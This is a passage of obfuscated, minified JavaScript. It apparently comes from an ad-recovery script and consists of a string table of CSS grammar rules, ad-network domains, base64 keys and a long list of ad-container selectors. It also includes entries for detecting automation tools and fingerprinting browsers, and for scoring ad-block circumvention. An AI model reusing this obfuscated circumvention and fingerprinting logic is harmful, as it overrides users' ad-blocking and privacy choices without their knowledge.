rsors','auto|<position>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','intervalId','CSSPrimitiveValue','Profile','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','distinctiveProps','svb','auto|none|scrollbar|-ms-autohiding-scrollbar','<font-stretch-absolute>','3rd-party\x20fetch\x20error:\x20','tagName','/runner.html','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','scheme','HTMLImageElement_srcset','cfdc6c77','as_test','replaceScriptElementAsync','fraudSensorParams','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','[id^=\x22google_dfp_\x22]','setIsTcfNeeded','releaseEvents','Document_write','window.parent.parent.confiant.services().onASTAdLoad','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','/static/topics/topics_frame.html','memoryLimitThreshold','next','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','getVersion','googleads.g.doubleclick.net','<\x27margin-block-end\x27>','<image>','<mask-reference>#','startLine','ZmthZA==','firefox','[<bg-layer>\x20,]*\x20<final-bg-layer>','isAbsolute','expression','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://googleads.g.doubleclick.net/pagead/ads','okNetworkStatusCodes','adm','sequentum','initInventoryFrame','372jEDLiW','option\x20path\x20is\x20invalid','structure','CSSStyleDeclaration_setProperty','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','document.hidden','none|<single-transition-property>#','checkPropertyName','em1wYw==','_self','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[-token','\x0a\x20\x20','medium','<length-percentage>{1,2}','shouldRecover\x20evaluation\x20error:','unrulymedia.com','XMLHttpRequest_responseURL','iterations','\x20used\x20broken\x20syntax\x20definition\x20','matrix(\x20<number>#{6}\x20)','none|element|text','setItem','<?lit$','onload','consumeUntilLeftCurlyBracket','https://fb.css-load.com','themoneytizer.com','<counter()>|<counters()>','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','navigator.permissions\x20is\x20undefined','tokenType','AnPlusB','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','selectorsToForceProtect','resize','!term','mmctsvc.com','gpt-interworks','none|<custom-ident>','isVisibleDocument','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','child-0','First-party\x20image\x20load\x20success','adhesion','NodeList','none|strict|content|[[size||inline-size]||layout||style||paint]','<single-animation-play-state>#','HTMLImageElement_attributionSrc','isBrave','<feature-value-block>+','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','f8d5326a','<html','Vertical\x20line\x20is\x20expected','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','recovery_loaded_time','this.href=\x27https://paid.outbrain.com/network/redir','ops','analytics','data-owner','worldhistory.org','scrollX,Y','-moz-calc(','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','getClickUrl','display','url-token','math-random','cultureg','atrules','RegExp','forEach','auto-add|add(\x20<integer>\x20)|<integer>','navigator.plugins\x20is\x20undefined','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','0|1','inventories_key','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','textAd','Class\x20extends\x20value\x20','HTMLElement','<head','nightmarejs','HTMLMetaElement_content','TBL','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','alert','btoa','MessageEvent_origin','adshieldAvgRTT','adshield-loaded','left','<length>||<color>','block|inline|x|y','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','advertisement__label','coupang-dynamic','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','notifications','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','www.google.com','<length-percentage>&&hanging?&&each-line?','dpcm','use','Layer','esp.rtbhouse.com','bidsBackHandler','trim','elementFromPoint',';\x20SameSite=None','reverse','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','rawMessage','space-between|space-around|space-evenly|stretch','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Unknown\x20feature\x20','contain|none|auto','htlad-','`\x20has\x20no\x20known\x20descriptors','JSON_stringify','partitioned','log.pinterest.com','httpOnly','[restore-rejections]\x20restoreDeferredRejections__nonadblock','reduceRight','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','__as_rej','pub.network','LayerList','auto|<\x27border-style\x27>','aswift','v7.5.72','at-keyword-token','stopImmediatePropagation','requestAnimationFrame','iterator','webDriver','safe','cmp.osano.com','ar-v1','1nlsdkf','grayscale(\x20<number-percentage>\x20)','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','calc(','prev','Identifier\x20is\x20expected\x20but\x20function\x20found','priority','Array','minutemedia','substrToCursor','91d63f52','now','permissions','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','publisherId','<\x27bottom\x27>','\x20|\x20','isInRootIframe','omid-','welt.de','dotted|solid|space|<string>','coachjs','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','afterend','%%%INV_CODE%%%','adfit','filter','<\x27padding-left\x27>{1,2}','script:','<length>|<percentage>','decorate','as_inventory_id','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<grid-line>\x20[/\x20<grid-line>]?','revert','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','()\x20=>\x20version','https://ads.nicovideo.jp','responseURL','setSourceContent','getBidResponses','<url>','__as_xhr_open_args','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','nth','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','fromSourceMap','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','auto|<color>{2}','hadronid.net','getStorageUpdates','video','creativeId','writeln','picrew.me','<frequency>|<percentage>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','Frame\x20not\x20visible','normal|bold|<number\x20[1,1000]>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','1rx.io','lvh','every','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','ad.doorigo.co.kr','pubads','pn.ybp.yahoo.com','CDO','upright|rotate-left|rotate-right','abc','driver','<\x27flex-grow\x27>','videostep.com','connection','smilewanted.com','<font-weight-absolute>{1,2}','auto|none|<dashed-ident>|<scroll()>|<view()>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<\x27top\x27>{1,4}','otSDKStub','explicit','encodedBodySize','https://html-load.com','defer','[id^=\x22dfp-ad-\x22]','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Failed\x20to\x20detect\x20bot:','requestIdleCallback','performance_gpt_ad_rendered','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','\x20requestBids.before\x20hook:\x20','log','dvw','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','protectedHeader','[none|<custom-ident>]#','match','https://report.ad-shield.cc/','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Combinator\x20is\x20expected','<\x27margin-top\x27>','kueezrtb.com','matched','AdShield\x20API\x20cmd.push','normal|break-word','adx.digitalmatter.services','Expect\x20an\x20apostrophe','<keyframe-block>+','leboncoin.fr','DocumentFragment_getElementById','<string>','_selenium','gacraft.jp','Object','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<url>\x20<decibel>?|none','class\x20extends\x20self.XMLHttpRequest','[normal|small-caps]','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','mustIncludeStrings','<\x27inset-inline-end\x27>','[<family-name>|<generic-family>]#','smartyads.com','none|discard-before||discard-after||discard-inner','none|proximity|mandatory','MediaQueryList','padStart','Unknown\x20property','eventId=','cache_adblock_circumvent_score','insertAdjacentElement','ReadableStream','pubmatic.com','preload','window.as_location','thatgossip.com','Comment','getProperty','<xyz-space>\x20[<number>|<percentage>|none]{3}','?as-revalidator=','gamezop.com','CDC','scrollWidth','postMessage','getReader','IntersectionObserverEntry','Mesa\x20OffScreen','auto|from-font|[under||[left|right]]','gwd-','qrscanner.net','af8d5326','placeholder-slot','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','urlRegexes','CSSStyleDeclaration','https://img-load.com','serif|sans-serif|cursive|fantasy|monospace','Unknown\x20node\x20type:','HTMLAnchorElement_port','window.Notification\x20is\x20undefined','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','translateZ(\x20<length>\x20)','revokeObjectURL','<line-width>{1,4}','kumo.network-n.com','\x22\x20is\x20a\x20required\x20argument.','defineSlot','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x